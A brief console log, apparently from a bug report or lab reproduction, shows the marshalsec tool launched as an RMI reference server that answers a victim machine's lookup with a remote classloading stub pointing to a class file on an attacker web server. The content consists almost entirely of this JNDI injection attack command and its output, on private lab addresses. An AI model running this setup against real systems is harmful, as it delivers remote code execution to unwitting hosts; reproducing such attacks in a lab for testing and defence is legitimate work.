 D:\ChromeDownload\marshalsec-master\target>java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http
://192.168.64.1:8000/#TouchFile" 9999
* Opening JRMP listener on 9999
Have connection from /192.168.64.130:53646
Reading message...
Is RMI.lookup call for TouchFile 2
Sending remote classloading stub targeting http://192.168.64.1:8000/TouchFile.class
Closing connection